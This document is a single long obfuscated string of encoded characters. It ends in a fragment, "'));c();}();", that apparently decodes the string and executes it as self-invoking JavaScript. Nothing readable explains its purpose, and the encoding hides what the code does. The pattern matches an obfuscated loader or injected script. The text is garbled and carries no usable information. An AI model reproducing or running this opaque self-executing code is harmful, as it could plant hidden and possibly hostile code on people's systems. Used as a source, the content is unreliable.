znobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa/noKXnoLfnoa3noZrnoKTnoKXnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ3noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ3noKXnoLfnobHnoaXnoarnoKTnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYHnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYHnoKTnoKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noYDnoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnoa3noYDnoKTnoKXnoLfnobHnobHnoannoaDnob/noannobfnoYbnoZfnoKvnobznoaPnob/[base64]/noaTnoaXnoaDnoajnoYLnoaPnoajnoannob/noKvnoZHnoZfnoKvnoaDnoannoaLnoavnobjnoaTnoKvnoZHnoLLnoLznobTnoLznoKXnobfnoYDnoLHnoK3noK3noZfnoZHnoLfnobHnoa3noafnoKTnoKXnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7noafnoKTnoKXnobfnob/noannobjnoZjnoaXnoaHnoannoaPnobnnobjnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa7noLznoKTnoKXnoLfnobHnoKDnoLznobTnoL/noKbnoLznobTnoL/noannoLTnoKXnoLfnobHnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/[base64]/viYbnoKvnoKDnoannoKTnoLznobTnoL3noL/noLjnoLvnoKXnoKXnoLfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob/noYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoLTnoLvnoajnoa7noL/noLjnoLTnoa7noL7noa/noLnnoL7noLvnoa3noLrnoa/noLnnoLvnoarnoarnoa7noannoL/noL7noLvnoLvnoajnoLrnoa3noa7noLvnoa7noKLnoabnob/noKvnoLfnobHnoannoaDnob/noannobfnoa3nobvnoa3noaXnobjnoKznoa3noannoKTnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoKXnoLfnoaXnoarnoKTnoa3noajnoKXnobfnoYLnoLHnoa7noaHnoKfnoKvnoKPnob7noa7noZPnoYHnoaLnoafnobbnoaTnoZnnoZnnoY7noZPnoaLnoKLnoabnob/noKvnoLfnobHnobHnobHnobHnobrnoa3nob7noKznoa7noaPnoLHnobfnobHnoLfnoa7noaPnoZfnoavnoKTnoKvvtILvtIfvtJPvtJbvtIPvtJLvtKHvtJ7vtJbvtLTvtJbvtJTvtJ/vtJLnoKvnoKDnoannoKTnoLznobTnoL3noLTnoLznoLnnoKXnoKXnoZHnoLHnoKvnoa3noaDnoaDnoKvnoLfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoYLnoZfnoKvnob7noannobznoaDnoa3noa/noannoKvnoZHnoKTnoKvnoZDnobTnoL7noLznoKvnoKDnoKvnoKvnoKXnoKDnoa7noaPnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa7nobznoKTnoa7nob3noKXnobfnobrnoa3nob7noKznoa7nob7noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLrnoLvnoYrnoL7noY/noYjnoLznoZznoa/nobXnoabnoYXnoYHnoZznoafnoaHnoajnoZ3noL3noZ7noKvnoKXnoKDnoa7nob/noLHnoaDnoaPnoa/noa3noaDnoZ/nobjnoaPnob7noa3noavnoannoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZTnob3noY/nobznob/noabnoZnnoZTnoLvnobvnobnnobjnoYDnoZTnoZjnoY7nobbnoZXnobvnoLznoKvnoKXnoKDnoa7nobjnoLHnoajnoannoa/noaPnoajnoannoZnnoZ7noYXnoKTnoaDnoaPnoa/noa3nobjnoaXnoaPnoaLnoZfnoavnoKTnoKvvm6Pvm6Tvm7jvm7/vm6Xvm6rvm6bvm67noKvnoKDnoannoKTnoLznobTnoannoarnoLXnoKXnoKXnoZHnoKXnoLfnoaXnoarnoKTnoK3noa7nob7nobDnobDnoa7nob/noLDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKHnoLznobTnoL/noannoLTnoKbnoLznobTnoL/noa/noKbnoLznobTnoL/noa/[base64]/[base64]/[base64]/[base64]/[base64]/ruC/veC/puC/q+C/vOC/oeC/p+C/[base64]'));c();}();